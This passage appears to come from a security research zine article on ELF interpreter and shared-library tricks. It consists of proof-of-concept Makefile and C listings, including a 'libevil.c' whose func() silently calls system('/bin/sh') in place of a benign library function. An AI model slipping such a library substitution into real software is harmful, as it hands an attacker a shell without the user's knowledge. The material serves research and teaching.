 0:3 ELFs are dorky, Elves are cool by S. Bratus and J. Bangert

```
    && strip -K foo $@ && echo 'copy target to target.
      handchecked by hand!'
15
   target.handchecked: target
17   cp $< $@; echo "Beware, you compiled target yourself. \
      YMMV with your compiler, this is just a friendly poc"
19
   all_is_well: all_is_well.c libpoc.so
21   gcc -o $@ -Wl,-rpath,. -lpoc -L. $<
   makepoc: makepoc.c
23   gcc -ggdb -o $@ $<
```

```
   /* -------------------- target.c -----------------------*/
 2 #include <stdio.h>
   #include "interp.inc"
 4 const char my_interp[]
           __attribute__((section(".interp"))) =  INTERP;
 6 extern int func();
   int foo(){
 8   // printf("Calling func\n");
     func();
10   exit(1); //Needed, because there is no crt.o
   }
```

```
 1 /* -------------------- libgood.c -----------------------*/
   #include <stdio.h>
 3 int func(){ printf("Hello World\n");}
```

```
   /* -------------------- libevil.c -----------------------*/
 2 #include <stdio.h>
   int func(){ system("/bin/sh");}
```

```
 1 /* ----------------- all_is_well.c ---------------------*/
   extern int foo();
 3 int main(int argc, char **argv) {
     foo();
 5 }
```

27